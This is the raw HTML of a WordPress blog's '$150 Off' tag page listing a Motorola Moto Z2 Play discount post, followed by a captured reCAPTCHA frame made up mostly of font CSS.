                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696f0567b7add" data-td_block_id="td_uid_23_696f0567b7add"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696f0567b7add" data-td_block_id="td_uid_23_696f0567b7add"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696f0567bf390_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696f0567bf390" ><script>var block_td_uid_24_696f0567bf390 = new tdBlock();
block_td_uid_24_696f0567bf390.id = "td_uid_24_696f0567bf390";
block_td_uid_24_696f0567bf390.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696f0567bf390_rand","tdc_css_class":"td_uid_24_696f0567bf390_rand","tdc_css_class_style":"td_uid_24_696f0567bf390_rand_style"}';
block_td_uid_24_696f0567bf390.td_column_number = "3";
block_td_uid_24_696f0567bf390.block_type = "td_block_mega_menu";
block_td_uid_24_696f0567bf390.post_count = "4";
block_td_uid_24_696f0567bf390.found_posts = "182";
block_td_uid_24_696f0567bf390.header_color = "";
block_td_uid_24_696f0567bf390.ajax_pagination_infinite_stop = "";
block_td_uid_24_696f0567bf390.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_696f0567bf390);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696f0567bf390" id="td_uid_25_696f0567c292c" data-td_block_id="td_uid_24_696f0567bf390" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_696f0567bf390"  id="td_uid_26_696f0567c296c" data-td_block_id="td_uid_24_696f0567bf390" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_696f0567bf390"  id="td_uid_27_696f0567c298e" data-td_block_id="td_uid_24_696f0567bf390" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_696f0567bf390"  id="td_uid_28_696f0567c29ab" data-td_block_id="td_uid_24_696f0567bf390" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_696f0567bf390"  id="td_uid_29_696f0567c29c8" data-td_block_id="td_uid_24_696f0567bf390" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_696f0567bf390"  id="td_uid_30_696f0567c29e4" data-td_block_id="td_uid_24_696f0567bf390" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_696f0567bf390 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696f0567bf390" data-td_block_id="td_uid_24_696f0567bf390"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696f0567bf390" data-td_block_id="td_uid_24_696f0567bf390"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: $150 Off</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/get-motorola-moto-z2-play-350-150-off/" rel="bookmark" class="td-image-wrap" title="Get A Motorola Moto Z2 Play For $350 ($150 Off)"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Get-A-Motorola-Moto-Z2-Play-For-350-150-Off-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Get-A-Motorola-Moto-Z2-Play-For-350-150-Off-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/03/Get-A-Motorola-Moto-Z2-Play-For-350-150-Off-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Get A Motorola Moto Z2 Play For 350 150 Off" title="Get A Motorola Moto Z2 Play For $350 ($150 Off)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/get-motorola-moto-z2-play-350-150-off/" rel="bookmark" title="Get A Motorola Moto Z2 Play For $350 ($150 Off)">Get A Motorola Moto Z2 Play For $350 ($150 Off)</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696f0567ca3c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wjvzedx8slsk
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
